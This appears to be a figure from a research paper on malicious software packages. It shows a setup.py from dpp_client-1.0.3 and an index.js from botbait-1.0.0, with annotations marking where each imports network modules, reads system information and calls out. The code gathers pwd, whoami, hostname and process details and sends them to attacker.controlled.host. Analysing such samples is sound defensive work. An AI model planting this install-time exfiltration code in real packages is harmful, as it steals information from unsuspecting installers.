 import network
module
read sensitive
information
use network
module call
1 import urllib.request
2 import urllib.parse
3 import os
4 stream = os.popen('pwd')
5 pwd = stream.read()
6 stream2 = os.popen('whoami')
7 who = stream2.read()
8 stream3 = os.popen('hostname')
9 h = stream3.read()
10 long_description = "test"
11 params = urllib.parse.urlencode({'pwd':
pwd, 'who': who, 'host': h})
12 urllib.request.urlopen("http://attacke
r.controlled.host/?"+ params);
setup.py in dpp_client-1.0.3
1 var http = require('http');
2 var payload = {
3 process_versions: process.versions,
4 process_platform: process.platform,
5 process_arch: process.arch,
6 type: process.argv[2] || 'index.js'
7 }
8 var options = {
9 hostname: 'attacker.controlled.host',
10 port: 1337,
11 path: '/track',
12 method: 'POST'
13 };
14 var req = http.request(options, function(res){});
15 req.on('error', function () {});
16 req.write(JSON.stringify(payload));
17 req.end();
index.js in botbait-1.0.0